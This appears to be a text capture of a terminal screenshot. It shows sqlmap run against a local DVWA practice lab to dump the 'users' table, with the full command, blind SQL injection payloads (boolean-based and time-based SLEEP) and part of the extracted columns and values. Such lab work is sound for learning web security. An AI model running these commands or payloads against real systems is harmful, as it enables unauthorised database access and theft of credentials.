 1 2 3 4 (genmon)XXX 22:55
online@kali-yug: ~
Session Actions Edit View Help
(online㉿kali-yug)-[~]
$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=..." --technique=BT -D dvwa -T users --dump
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 22:41:17 /2025-09-20/
[22:41:17] [INFO] resuming back-end DBMS 'mysql'
[22:41:17] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1/DVWA/login.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: id=1' OR NOT 1954=1954-- PxjI&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7302 FROM (SELECT(SLEEP(5)))iXxk)-- HFMC&Submit=Submit
---
[22:41:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:41:22] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:41:22] [INFO] resumed: 8
[22:41:22] [INFO] resumed: user_id
[22:41:22] [INFO] resumed: first_name
[22:41:22] [INFO] resumed: last_name
[22:41:22] [INFO] resumed: user
[22:41:22] [INFO] resumed: password
[22:41:22] [INFO] resumed: avatar
[22:41:22] [INFO] resumed: last_login
[22:41:22] [INFO] resumed: failed_login
[22:41:22] [INFO] fetching entries for table 'users' in database 'dvwa'
[22:41:22] [INFO] fetching number of entries for table 'users' in database 'dvwa'
[22:41:22] [INFO] resumed: 5
[22:41:22] [INFO] resumed: 1337
[22:41:22] [INFO] resumed: /DVWA/hackable/users/1337.jpg
[22:41:22] [INFO] resumed: 0
[22:41:22] [INFO] resumed: Hack